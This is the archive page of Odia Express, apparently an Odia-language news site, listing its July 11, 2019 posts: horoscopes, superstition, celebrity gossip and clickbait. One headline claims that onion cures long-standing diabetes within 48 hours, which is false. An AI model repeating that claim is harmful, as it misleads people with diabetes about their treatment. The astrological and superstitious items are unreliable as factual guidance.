                <div class="top-bar-left col-2">

                    
                    <div class="date-bar-left">
                                                    <span class="topbar-date">
                                        January 24, 2026                                    </span>

                                            </div>
                </div>

                <div class="top-bar-right col-2">
  						<span class="aft-small-social-menu">
  							  						</span>
                </div>
            </div>
        </div>

    </div>
<div class="main-header " data-background="">
    <div class="container-wrapper">
        <div class="af-container-row af-flex-container">
            <div class="col-3 float-l pad">
                <div class="logo-brand">
                    <div class="site-branding">
                        <a href="https://www.odiaexpress.in/" class="custom-logo-link" rel="home"><img width="100" height="130" src="https://www.odiaexpress.in/wp-content/uploads/2023/04/cropped-Odiya-Express-2-1.png" class="custom-logo" alt="Odia Express" decoding="async" /></a>                            <p class="site-title font-family-1">
                                <a href="https://www.odiaexpress.in/"
                                   rel="home">Odia Express</a>
                            </p>
                        
                                                    <p class="site-description">Leading Odia News Portal of Odisha</p>
                                            </div>
                </div>
            </div>
            <div class="col-66 float-l pad">
                            <div class="banner-promotions-wrapper">
                                    <div class="promotion-section">
                        <a href="http://www.facebook.com/odiaexpressofficial" target="_blank">
                            <img width="930" height="100" src="https://www.odiaexpress.in/wp-content/uploads/2024/08/banner.png" class="attachment-full size-full" alt="" decoding="async" fetchpriority="high" srcset="https://www.odiaexpress.in/wp-content/uploads/2024/08/banner.png 930w, https://www.odiaexpress.in/wp-content/uploads/2024/08/banner-300x32.png 300w, https://www.odiaexpress.in/wp-content/uploads/2024/08/banner-768x83.png 768w" sizes="(max-width: 930px) 100vw, 930px" />                        </a>
                    </div>
                                

            </div>
            <!-- Trending line END -->
                        </div>
        </div>
    </div>

</div>

            <div class="header-menu-part">
                <div id="main-navigation-bar" class="bottom-bar">
                    <div class="navigation-section-wrapper">
                        <div class="container-wrapper">
                            <div class="header-middle-part">
                                <div class="navigation-container">
                                    <nav class="main-navigation clearfix">
                                                                                <span class="aft-home-icon">
                                                                                    <a href="https://www.odiaexpress.in">
                                            <i class="fa fa-home" aria-hidden="true"></i>
                                        </a>
                                    </span>
                                                                                <div class="aft-dynamic-navigation-elements">
                                            <button class="toggle-menu" aria-controls="primary-menu" aria-expanded="false">
                                            <span class="screen-reader-text">
                                                Primary Menu                                            </span>
                                                <i class="ham"></i>
                                            </button>


                                            <div class="menu main-menu menu-desktop show-menu-border"><ul id="primary-menu" class="menu"><li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42"><a href="https://www.odiaexpress.in/category/entertenment/">ମନୋରଞ୍ଜନ</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43"><a href="https://www.odiaexpress.in/category/odisha/">ଓଡିଶା</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45"><a href="https://www.odiaexpress.in/category/astrology/">ଜୀବନଚର୍ଯ୍ୟା</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><a href="https://www.odiaexpress.in/category/sports/">ଖେଳ</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47"><a href="https://www.odiaexpress.in/category/national-news/">ଜାତୀୟ</a></li>
<li id="menu-item-19555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19555"><a href="https://www.odiaexpress.in/category/entertenment/odia-jokes/">ହସକଥା</a></li>
</ul></div>                                        </div>

                                    </nav>
                                </div>
                            </div>
                            <div class="header-right-part">

                                                                <div class="af-search-wrap">
                                    <div class="search-overlay">
                                        <a href="#" title="Search" class="search-icon">
                                            <i class="fa fa-search"></i>
                                        </a>
                                        <div class="af-search-form">
                                            <form role="search" method="get" class="search-form" action="https://www.odiaexpress.in/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </header>

        <!-- end slider-section -->
        
            <div class="af-breadcrumbs-wrapper container-wrapper">
            <div class="af-breadcrumbs font-family-1 color-pad">
                <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="4" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.odiaexpress.in/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.odiaexpress.in/2019/" itemprop="item"><span itemprop="name">2019</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.odiaexpress.in/2019/07/" itemprop="item"><span itemprop="name">July</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://www.odiaexpress.in/2019/07/11/" itemprop="item"><span itemprop="name">11</span></a><meta itemprop="position" content="4" /></li></ul></div>            </div>
        </div>
            <div id="content" class="container-wrapper">

    <div id="primary" class="content-area">
        <main id="main" class="site-main">

			
                <header class="header-title-wrapper1">
					<h1 class="page-title">Day: <span>July 11, 2019</span></h1>                </header><!-- .header-title-wrapper -->
				    <div class="af-container-row aft-archive-wrapper clearfix archive-layout-list">
    


		            <article id="post-5293" class="latest-posts-list col-1 float-l pad archive-layout-list archive-image-left post-5293 post type-post status-publish format-standard has-post-thumbnail hentry category-astrology" >
				<div class="archive-list-post list-style" >
    <div class="read-single color-pad">
        <div class="read-img pos-rel col-2 float-l read-bg-img af-sec-list-img">
            <a href="https://www.odiaexpress.in/2019/07/11/12-july-rasiphala/">
            <img width="300" height="157" src="https://www.odiaexpress.in/wp-content/uploads/2019/05/rasiphala-300x157.png" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" srcset="https://www.odiaexpress.in/wp-content/uploads/2019/05/rasiphala-300x157.png 300w, https://www.odiaexpress.in/wp-content/uploads/2019/05/rasiphala.png 620w" sizes="(max-width: 300px) 100vw, 300px" />            </a>
            <span class="min-read-post-format">
                                
            </span>


                    </div>
        <div class="read-details col-2 float-l pad af-sec-list-txt color-tp-pad">
            <div class="read-categories">
                <ul class="cat-links"><li class="meta-category">
                             <a class="newsphere-categories category-color-1" href="https://www.odiaexpress.in/category/astrology/" alt="View all posts in ଜୀବନଚର୍ଯ୍ୟା"> 
                                 ଜୀବନଚର୍ଯ୍ୟା
                             </a>
                        </li></ul>            </div>
            <div class="read-title">
                <h4>
                    <a href="https://www.odiaexpress.in/2019/07/11/12-july-rasiphala/">୧୨ ଜୁଲାଇ ୨୦୧୯ ଶୁକ୍ରବାର,ଆଜିର ରାଶିଫଳ &#8211; କେମିତି କଟିବ ଆଜି ଆପଣଙ୍କ ଦିନ &#8211; ଜଗନ୍ନାଥଙ୍କ କୃପା ରହିବ ଏହି ୩ଟି ରାଶି ଉପରେ</a>
                </h4>
            </div>
            <div class="entry-meta">
                
            <span class="author-links">

                            
                    <span class="item-metadata posts-author byline">
                    <i class="fa fa-pencil-square-o"></i>
                                    <a href="https://www.odiaexpress.in/author/oe_user_2019/">
                    Odia Express                </a>
               </span>
                
        </span>
                    </div>

                            <div class="read-descprition full-item-discription">
                    <div class="post-description">
                                                    <p>ମେଷ : ଆଜି ଆପଣ ନିଜର ସୀମାଠାରୁ ବାହାରକୁ ଆସି କୌଣସି ପ୍ରକାରର ବିପଦ ଉଠାଇବାକୁ ଚ଼ାହିଁବେ । ଆପଣ ନିଜ ଜୀବନରେ ବହୁତ କିଛି ଜିନିଷ...</p>
                                            </div>
                </div>
            

        </div>
    </div>
    </div>









            </article>
		
		


		            <article id="post-1883" class="latest-posts-list col-1 float-l pad archive-layout-list archive-image-left post-1883 post type-post status-publish format-standard has-post-thumbnail hentry category-odisha" >
				<div class="archive-list-post list-style" >
    <div class="read-single color-pad">
        <div class="read-img pos-rel col-2 float-l read-bg-img af-sec-list-img">
            <a href="https://www.odiaexpress.in/2019/07/11/bikri-hauchi-tanka/">
            <img width="300" height="162" src="https://www.odiaexpress.in/wp-content/uploads/2019/06/default-300x162.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" srcset="https://www.odiaexpress.in/wp-content/uploads/2019/06/default-300x162.jpg 300w, https://www.odiaexpress.in/wp-content/uploads/2019/06/default-768x416.jpg 768w, https://www.odiaexpress.in/wp-content/uploads/2019/06/default-735x400.jpg 735w, https://www.odiaexpress.in/wp-content/uploads/2019/06/default.jpg 850w" sizes="(max-width: 300px) 100vw, 300px" />            </a>
            <span class="min-read-post-format">
                                
            </span>


                    </div>
        <div class="read-details col-2 float-l pad af-sec-list-txt color-tp-pad">
            <div class="read-categories">
                <ul class="cat-links"><li class="meta-category">
                             <a class="newsphere-categories category-color-1" href="https://www.odiaexpress.in/category/odisha/" alt="View all posts in ଓଡିଶା"> 
                                 ଓଡିଶା
                             </a>
                        </li></ul>            </div>
            <div class="read-title">
                <h4>
                    <a href="https://www.odiaexpress.in/2019/07/11/bikri-hauchi-tanka/">ପଚାଶ ହଜାର ଟଙ୍କାରେ ବିକ୍ରି ହେଉଛି ଏହି ଟଙ୍କି କିଆ ନୋଟ୍ , ଜାଣନ୍ତୁ ଏହି ଟଙ୍କାରେ କଣ ରହିବା ଆବଶ୍ୟକ..</a>
                </h4>
            </div>
            <div class="entry-meta">
                
            <span class="author-links">

                            
                    <span class="item-metadata posts-author byline">
                    <i class="fa fa-pencil-square-o"></i>
                                    <a href="https://www.odiaexpress.in/author/oe_user_2019/">
                    Odia Express                </a>
               </span>
                
        </span>
                    </div>

                            <div class="read-descprition full-item-discription">
                    <div class="post-description">
                                                    <p>ନୋଟ୍ କିଛି କିଣାହେବାକୁ କାମରେ ଆସିଥାଏ , ଓ କିଛି ନୋଟ୍ କିଣିବା ଓ ବିକ୍ରି ହୋଇପାରିବ , ଭାରତରେ ଏହା ବହୁତ ମାତ୍ରାରେ ହେଉଛି ,...</p>
                                            </div>
                </div>
            

        </div>
    </div>
    </div>









            </article>
		
		


		            <article id="post-2512" class="latest-posts-list col-1 float-l pad archive-layout-list archive-image-left post-2512 post type-post status-publish format-standard has-post-thumbnail hentry category-odisha" >
				<div class="archive-list-post list-style" >
    <div class="read-single color-pad">
        <div class="read-img pos-rel col-2 float-l read-bg-img af-sec-list-img">
            <a href="https://www.odiaexpress.in/2019/07/11/saba-atra-dekhile-karantu-ehi-kama/">
            <img width="300" height="147" src="https://www.odiaexpress.in/wp-content/uploads/2019/06/sab-yatra-25.05.18-1-300x147.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.odiaexpress.in/wp-content/uploads/2019/06/sab-yatra-25.05.18-1-300x147.jpg 300w, https://www.odiaexpress.in/wp-content/uploads/2019/06/sab-yatra-25.05.18-1.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />            </a>
            <span class="min-read-post-format">
                                
            </span>


                    </div>
        <div class="read-details col-2 float-l pad af-sec-list-txt color-tp-pad">
            <div class="read-categories">
                <ul class="cat-links"><li class="meta-category">
                             <a class="newsphere-categories category-color-1" href="https://www.odiaexpress.in/category/odisha/" alt="View all posts in ଓଡିଶା"> 
                                 ଓଡିଶା
                             </a>
                        </li></ul>            </div>
            <div class="read-title">
                <h4>
                    <a href="https://www.odiaexpress.in/2019/07/11/saba-atra-dekhile-karantu-ehi-kama/">ଶବ ଯାତ୍ରା ଦେଖିଲେ କରନ୍ତୁ ଚୁପ୍ ଚାପ୍ ଏହି କାମ , ମନର ସବୁ ମନୋକାମନା ହେବ ପୁରା&#8230;</a>
                </h4>
            </div>
            <div class="entry-meta">
                
            <span class="author-links">

                            
                    <span class="item-metadata posts-author byline">
                    <i class="fa fa-pencil-square-o"></i>
                                    <a href="https://www.odiaexpress.in/author/oe_user_2019/">
                    Odia Express                </a>
               </span>
                
        </span>
                    </div>

                            <div class="read-descprition full-item-discription">
                    <div class="post-description">
                                                    <p>ମୃତ୍ୟୁ ପ୍ରକୃତିର ଅଟଳ ସତ୍ୟ ଅଟେ , ଏହି ପୃଥିବୀରେ ଜନ୍ମ ନେଇଥିବା ପ୍ରତ୍ୟେକ ପ୍ରାଣୀ କିମ୍ବା ମନୁଷ୍ୟ ଦିନେ ନା ଦିନେ ମରିବାକୁ ଅଛି ,...</p>
                                            </div>
                </div>
            

        </div>
    </div>
    </div>









            </article>
		
		


		            <article id="post-2619" class="latest-posts-list col-1 float-l pad archive-layout-list archive-image-left post-2619 post type-post status-publish format-standard has-post-thumbnail hentry category-odisha" >
				<div class="archive-list-post list-style" >
    <div class="read-single color-pad">
        <div class="read-img pos-rel col-2 float-l read-bg-img af-sec-list-img">
            <a href="https://www.odiaexpress.in/2019/07/11/puruna-ru-puruna/">
            <img width="300" height="169" src="https://www.odiaexpress.in/wp-content/uploads/2019/06/lead_720_405-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.odiaexpress.in/wp-content/uploads/2019/06/lead_720_405-300x169.jpg 300w, https://www.odiaexpress.in/wp-content/uploads/2019/06/lead_720_405.jpg 720w" sizes="auto, (max-width: 300px) 100vw, 300px" />            </a>
            <span class="min-read-post-format">
                                
            </span>


                    </div>
        <div class="read-details col-2 float-l pad af-sec-list-txt color-tp-pad">
            <div class="read-categories">
                <ul class="cat-links"><li class="meta-category">
                             <a class="newsphere-categories category-color-1" href="https://www.odiaexpress.in/category/odisha/" alt="View all posts in ଓଡିଶା"> 
                                 ଓଡିଶା
                             </a>
                        </li></ul>            </div>
            <div class="read-title">
                <h4>
                    <a href="https://www.odiaexpress.in/2019/07/11/puruna-ru-puruna/">୪୮ ଘଣ୍ଟାରେ ପୁରୁଣାରୁ ପୁରୁଣା ଡାଇବେଟିଜ୍ କୁ ଜଡରୁ ଶେଷ କରିଦେଇଥାଏ ପିଆଜ , ଖାଇବାର ସଠିକ୍ ତରିକା ଜାଣିଥିବା ଦରକାର&#8230;</a>
                </h4>
            </div>
            <div class="entry-meta">
                
            <span class="author-links">

                            
                    <span class="item-metadata posts-author byline">
                    <i class="fa fa-pencil-square-o"></i>
                                    <a href="https://www.odiaexpress.in/author/oe_user_2019/">
                    Odia Express                </a>
               </span>
                
        </span>
                    </div>

                            <div class="read-descprition full-item-discription">
                    <div class="post-description">
                                                    <p>ପିଆଜ କଟିବା ସବୁଠାରୁ ଅସୁବିଧାର କାରଣ ହୋଇଥାଏ , କିନ୍ତୁ ପିଆଜରୁ ହେଉଥିବା ଏହି କଠିନତାକୁ ଭୁଲି ଗଲେ ପିଆଜ ଏକ ସ୍ୱାସ୍ଥ୍ୟକର ଓ ସୁନ୍ଦରତା ଖଜାଣା...</p>
                                            </div>
                </div>
            

        </div>
    </div>
    </div>









            </article>
		
		


		            <article id="post-3186" class="latest-posts-list col-1 float-l pad archive-layout-list archive-image-left post-3186 post type-post status-publish format-standard has-post-thumbnail hentry category-odisha" >
				<div class="archive-list-post list-style" >
    <div class="read-single color-pad">
        <div class="read-img pos-rel col-2 float-l read-bg-img af-sec-list-img">
            <a href="https://www.odiaexpress.in/2019/07/11/these-4-zodiac-sign-are-very-lucky/">
            <img width="300" height="158" src="https://www.odiaexpress.in/wp-content/uploads/2019/06/rashifal-20.06.19-1-300x158.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.odiaexpress.in/wp-content/uploads/2019/06/rashifal-20.06.19-1-300x158.jpg 300w, https://www.odiaexpress.in/wp-content/uploads/2019/06/rashifal-20.06.19-1.jpg 700w" sizes="auto, (max-width: 300px) 100vw, 300px" />            </a>
            <span class="min-read-post-format">
                                
            </span>


                    </div>
        <div class="read-details col-2 float-l pad af-sec-list-txt color-tp-pad">
            <div class="read-categories">
                <ul class="cat-links"><li class="meta-category">
                             <a class="newsphere-categories category-color-1" href="https://www.odiaexpress.in/category/odisha/" alt="View all posts in ଓଡିଶା"> 
                                 ଓଡିଶା
                             </a>
                        </li></ul>            </div>
            <div class="read-title">
                <h4>
                    <a href="https://www.odiaexpress.in/2019/07/11/these-4-zodiac-sign-are-very-lucky/">ଏହି ଚାରୋଟି ରାଶିର ଲୋକଙ୍କର ଭାଗ୍ୟ ଧନୀ ହେଇଥାଏ &#8211; ବଡରୁ ବଡ ଅସୁବିଧା ସମାଧାନ ହୋଇଯାଇଥାଏ ..</a>
                </h4>
            </div>
            <div class="entry-meta">
                
            <span class="author-links">

                            
                    <span class="item-metadata posts-author byline">
                    <i class="fa fa-pencil-square-o"></i>
                                    <a href="https://www.odiaexpress.in/author/oe_user_2019/">
                    Odia Express                </a>
               </span>
                
        </span>
                    </div>

                            <div class="read-descprition full-item-discription">
                    <div class="post-description">
                                                    <p>ବହୁତଥର ଏମିତି ହୋଇଥାଏକି ଆପଣ ଏକ ଉନ୍ନତଧରଣର ଜୀବନ ବଞ୍ଚିବାପାଇଁ ଦିନରାତି ପରିଶ୍ରମ କରିଥାନ୍ତି , କିନ୍ତୁ ଏହା ପରେ ବି ଆପଣଙ୍କୁ ଖୁସି ମିଳିପାରେ ନାହିଁ...</p>
                                            </div>
                </div>
            

        </div>
    </div>
    </div>









            </article>
		
		


		            <article id="post-5233" class="latest-posts-list col-1 float-l pad archive-layout-list archive-image-left post-5233 post type-post status-publish format-standard has-post-thumbnail hentry category-entertenment" >
				<div class="archive-list-post list-style" >
    <div class="read-single color-pad">
        <div class="read-img pos-rel col-2 float-l read-bg-img af-sec-list-img">
            <a href="https://www.odiaexpress.in/2019/07/11/ehi-bada-abhineta/">
            <img width="300" height="158" src="https://www.odiaexpress.in/wp-content/uploads/2019/07/nagarjuna-and-samantha-6.3.19-1-300x158.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.odiaexpress.in/wp-content/uploads/2019/07/nagarjuna-and-samantha-6.3.19-1-300x158.jpg 300w, https://www.odiaexpress.in/wp-content/uploads/2019/07/nagarjuna-and-samantha-6.3.19-1.jpg 700w" sizes="auto, (max-width: 300px) 100vw, 300px" />            </a>
            <span class="min-read-post-format">
                                
            </span>


                    </div>
        <div class="read-details col-2 float-l pad af-sec-list-txt color-tp-pad">
            <div class="read-categories">
                <ul class="cat-links"><li class="meta-category">
                             <a class="newsphere-categories category-color-1" href="https://www.odiaexpress.in/category/entertenment/" alt="View all posts in ମନୋରଞ୍ଜନ"> 
                                 ମନୋରଞ୍ଜନ
                             </a>
                        </li></ul>            </div>
            <div class="read-title">
                <h4>
                    <a href="https://www.odiaexpress.in/2019/07/11/ehi-bada-abhineta/">୩୦୦୦ କୋଟି ଟଙ୍କା ର ମାଲିକ ଏହି ବଡ ଅଭିନେତା ନିଜ ବୋହୁଙ୍କ ସାଙ୍ଗରେ ମଧ୍ୟ ରୋମାନ୍ସ କରି ସାରିଛନ୍ତି – ଏବେ ଏବେ ହେଇଥିଲା ପୁଅ ବାହାଘର..</a>
                </h4>
            </div>
            <div class="entry-meta">
                
            <span class="author-links">

                            
                    <span class="item-metadata posts-author byline">
                    <i class="fa fa-pencil-square-o"></i>
                                    <a href="https://www.odiaexpress.in/author/oe_user_2019/">
                    Odia Express                </a>
               </span>
                
        </span>
                    </div>

                            <div class="read-descprition full-item-discription">
                    <div class="post-description">
                                                    <p>ଫିଲ୍ମ ଗୁଡିକରେ କଳାକାରଙ୍କ କାହାଣୀଙ୍କ ମୁତାବିକ କାମ କରିବାକୁ ପଡିଥାଏ , କିଛି କଳାକାରଙ୍କ ଏହି ସଂମ୍ପର୍କ ଅସଲ ଜୀବନରେ କିଛି ଏପରି ହୋଇଥାଏ ,  କିନ୍ତୁ...</p>
                                            </div>
                </div>
            

        </div>
    </div>
    </div>









            </article>
		
		


		            <article id="post-5239" class="latest-posts-list col-1 float-l pad archive-layout-list archive-image-left post-5239 post type-post status-publish format-standard has-post-thumbnail hentry category-odisha" >
				<div class="archive-list-post list-style" >
    <div class="read-single color-pad">
        <div class="read-img pos-rel col-2 float-l read-bg-img af-sec-list-img">
            <a href="https://www.odiaexpress.in/2019/07/11/mane-rakhantu-ehi-katha/">
            <img width="300" height="135" src="https://www.odiaexpress.in/wp-content/uploads/2019/07/4-300x135.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.odiaexpress.in/wp-content/uploads/2019/07/4-300x135.jpg 300w, https://www.odiaexpress.in/wp-content/uploads/2019/07/4-768x346.jpg 768w, https://www.odiaexpress.in/wp-content/uploads/2019/07/4.jpg 1000w" sizes="auto, (max-width: 300px) 100vw, 300px" />            </a>
            <span class="min-read-post-format">
                                
            </span>


                    </div>
        <div class="read-details col-2 float-l pad af-sec-list-txt color-tp-pad">
            <div class="read-categories">
                <ul class="cat-links"><li class="meta-category">
                             <a class="newsphere-categories category-color-1" href="https://www.odiaexpress.in/category/odisha/" alt="View all posts in ଓଡିଶା"> 
                                 ଓଡିଶା
                             </a>
                        </li></ul>            </div>
            <div class="read-title">
                <h4>
                    <a href="https://www.odiaexpress.in/2019/07/11/mane-rakhantu-ehi-katha/">ସବୁବେଳେ ଧ୍ୟାନ ରଖନ୍ତୁ ଧୀରୁଭାଇ ଅମ୍ବାନୀଙ୍କ ଏହି ୫ ଟି କଥା – ଆପଣଙ୍କୁ ମୁକେଶ ଅମ୍ବାନୀ ହେବାପାଇଁ କେହି ବି ଅଟକାଇ ପାରିବେ ନାହିଁ…</a>
                </h4>
            </div>
            <div class="entry-meta">
                
            <span class="author-links">

                            
                    <span class="item-metadata posts-author byline">
                    <i class="fa fa-pencil-square-o"></i>
                                    <a href="https://www.odiaexpress.in/author/oe_user_2019/">
                    Odia Express                </a>
               </span>
                
        </span>
                    </div>

                            <div class="read-descprition full-item-discription">
                    <div class="post-description">
                                                    <p>ସଫଳତା କେବେ କାହାକୁ ସହଜରେ ମିଳିନଥାଏ , ଓ ଯେବେ ଏହି କଥା ଦେଶର ସବୁଠାରୁ ଧନୀ ବ୍ୟକ୍ତି ହେବାପାଇଁ ହେଲେ ଆପଣଙ୍କୁ ଗୋଟେ ପାଦ ଆଗକୁ...</p>
                                            </div>
                </div>
            

        </div>
    </div>
    </div>









            </article>
		
		


		            <article id="post-5213" class="latest-posts-list col-1 float-l pad archive-layout-list archive-image-left post-5213 post type-post status-publish format-standard has-post-thumbnail hentry category-odisha" >
				<div class="archive-list-post list-style" >
    <div class="read-single color-pad">
        <div class="read-img pos-rel col-2 float-l read-bg-img af-sec-list-img">
            <a href="https://www.odiaexpress.in/2019/07/11/jangal-re-milila/">
            <img width="300" height="135" src="https://www.odiaexpress.in/wp-content/uploads/2019/07/25c-4-300x135.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.odiaexpress.in/wp-content/uploads/2019/07/25c-4-300x135.jpg 300w, https://www.odiaexpress.in/wp-content/uploads/2019/07/25c-4-768x346.jpg 768w, https://www.odiaexpress.in/wp-content/uploads/2019/07/25c-4.jpg 1000w" sizes="auto, (max-width: 300px) 100vw, 300px" />            </a>
            <span class="min-read-post-format">
                                
            </span>


                    </div>
        <div class="read-details col-2 float-l pad af-sec-list-txt color-tp-pad">
            <div class="read-categories">
                <ul class="cat-links"><li class="meta-category">
                             <a class="newsphere-categories category-color-1" href="https://www.odiaexpress.in/category/odisha/" alt="View all posts in ଓଡିଶା"> 
                                 ଓଡିଶା
                             </a>
                        </li></ul>            </div>
            <div class="read-title">
                <h4>
                    <a href="https://www.odiaexpress.in/2019/07/11/jangal-re-milila/">ଜଙ୍ଗଲରେ ମିଳିଲା ଦୁନିଆଁର ସବୁଠାରୁ ଭୟାନକ ଜୀବ – ବୈଜ୍ଞାନିକଙ୍କ ନିଦ ମଧ୍ୟ ଉଡାଇଲା ଏହି ଜୀବ…</a>
                </h4>
            </div>
            <div class="entry-meta">
                
            <span class="author-links">

                            
                    <span class="item-metadata posts-author byline">
                    <i class="fa fa-pencil-square-o"></i>
                                    <a href="https://www.odiaexpress.in/author/oe_user_2019/">
                    Odia Express                </a>
               </span>
                
        </span>
                    </div>

                            <div class="read-descprition full-item-discription">
                    <div class="post-description">
                                                    <p>ଆମାଜନ୍ ର ଜଙ୍ଗଲରେ ୩୬ ଫୁଟ୍ ଏକ ବିଶାଳକାୟ ସମୁଦ୍ରୀ ଜୀବ ମରି ପଡିଥିବାର ଦେଖାଯାଇଥିଲା , ଏହି ଜୀବ ନିଜ ପ୍ରାକୃତିକ ନିବାସରୁ ବହୁତ ଦୁରରେ...</p>
                                            </div>
                </div>
            

        </div>
    </div>
    </div>









            </article>
		
		


		            <article id="post-5253" class="latest-posts-list col-1 float-l pad archive-layout-list archive-image-left post-5253 post type-post status-publish format-standard has-post-thumbnail hentry category-odisha" >
				<div class="archive-list-post list-style" >
    <div class="read-single color-pad">
        <div class="read-img pos-rel col-2 float-l read-bg-img af-sec-list-img">
            <a href="https://www.odiaexpress.in/2019/07/11/choose-one-colour/">
            <img width="300" height="158" src="https://www.odiaexpress.in/wp-content/uploads/2019/07/colour-22.09.18-1-300x158.png" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.odiaexpress.in/wp-content/uploads/2019/07/colour-22.09.18-1-300x158.png 300w, https://www.odiaexpress.in/wp-content/uploads/2019/07/colour-22.09.18-1.png 700w" sizes="auto, (max-width: 300px) 100vw, 300px" />            </a>
            <span class="min-read-post-format">
                                
            </span>


                    </div>
        <div class="read-details col-2 float-l pad af-sec-list-txt color-tp-pad">
            <div class="read-categories">
                <ul class="cat-links"><li class="meta-category">
                             <a class="newsphere-categories category-color-1" href="https://www.odiaexpress.in/category/odisha/" alt="View all posts in ଓଡିଶା"> 
                                 ଓଡିଶା
                             </a>
                        </li></ul>            </div>
            <div class="read-title">
                <h4>
                    <a href="https://www.odiaexpress.in/2019/07/11/choose-one-colour/">ଏହି ତିନୋଟି ରଙ୍ଗରୁ ବାଛନ୍ତୁ ଗୋଟେ ରଙ୍ଗ, ଜଣା ପଡିଯିବ ଆପଣଙ୍କ ଭବିଷ୍ୟତ ବିଷୟରେ ବହୁତ ଗୁରୁତ୍ୱପୂର୍ଣ୍ଣ କଥା…</a>
                </h4>
            </div>
            <div class="entry-meta">
                
            <span class="author-links">

                            
                    <span class="item-metadata posts-author byline">
                    <i class="fa fa-pencil-square-o"></i>
                                    <a href="https://www.odiaexpress.in/author/oe_user_2019/">
                    Odia Express                </a>
               </span>
                
        </span>
                    </div>

                            <div class="read-descprition full-item-discription">
                    <div class="post-description">
                                                    <p>ଆଜିର ସମୟରେ ଲୋକେ ଯେତେ ଫାଷ୍ଟ ହୋଇଗଲେଣି ସେତିକି ଅନ୍ଧବିଶ୍ୱାସ ବି ବଢିଯାଇଛି , ଆପଣଙ୍କ ଭବିଷ୍ୟକୁ ନେଇ ଛୋଟ ମୋଟ କଥା ଜାଣିବାପାଇଁ ଆପଣ ଇଚ୍ଛା...</p>
                                            </div>
                </div>
            

        </div>
    </div>
    </div>









            </article>
		
		


		            <article id="post-5280" class="latest-posts-list col-1 float-l pad archive-layout-list archive-image-left post-5280 post type-post status-publish format-standard has-post-thumbnail hentry category-odisha" >
				<div class="archive-list-post list-style" >
    <div class="read-single color-pad">
        <div class="read-img pos-rel col-2 float-l read-bg-img af-sec-list-img">
            <a href="https://www.odiaexpress.in/2019/07/11/new-looks-of-millimeter/">
            <img width="300" height="150" src="https://www.odiaexpress.in/wp-content/uploads/2019/07/67bedj0mf6go0bxnwjmh-660x330-300x150.png" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.odiaexpress.in/wp-content/uploads/2019/07/67bedj0mf6go0bxnwjmh-660x330-300x150.png 300w, https://www.odiaexpress.in/wp-content/uploads/2019/07/67bedj0mf6go0bxnwjmh-660x330.png 660w" sizes="auto, (max-width: 300px) 100vw, 300px" />            </a>
            <span class="min-read-post-format">
                                
            </span>


                    </div>
        <div class="read-details col-2 float-l pad af-sec-list-txt color-tp-pad">
            <div class="read-categories">
                <ul class="cat-links"><li class="meta-category">
                             <a class="newsphere-categories category-color-1" href="https://www.odiaexpress.in/category/odisha/" alt="View all posts in ଓଡିଶା"> 
                                 ଓଡିଶା
                             </a>
                        </li></ul>            </div>
            <div class="read-title">
                <h4>
                    <a href="https://www.odiaexpress.in/2019/07/11/new-looks-of-millimeter/">ଏବେ ଏମିତି ଦେଖାଯାଉଛନ୍ତି 3 Idiots ର ମିଲିମିଟର , ୮ ବର୍ଷରୁ ଏତେ ବଦଳିଛି ଲୁକ୍ , ଦେଖିଲେ ଆପଣ ମଧ୍ୟ ଧୋକା ଖାଇଯିବେ..</a>
                </h4>
            </div>
            <div class="entry-meta">
                
            <span class="author-links">

                            
                    <span class="item-metadata posts-author byline">
                    <i class="fa fa-pencil-square-o"></i>
                                    <a href="https://www.odiaexpress.in/author/oe_user_2019/">
                    Odia Express                </a>
               </span>
                
        </span>
                    </div>

                            <div class="read-descprition full-item-discription">
                    <div class="post-description">
                                                    <p>ବଲିଉଡ୍ ରେ ଏମିତି ବହୁତ ଫିଲ୍ମ ଅଛି ଯାହା ହିନ୍ଦୀ ସିନେମାରେ ବଢିଆ ଫିଲ୍ମ ଭାବେ ଖ୍ୟାତି ଅର୍ଜନ କରିଛନ୍ତି , ୩ ଇଡିୟର୍ଡସ ବି ସେହି...</p>
                                            </div>
                </div>
            

        </div>
    </div>
    </div>









            </article>
		
		        </div>
    
            <div class="col col-ten">
                <div class="newsphere-pagination">
					
	<nav class="navigation pagination" aria-label="Posts pagination">
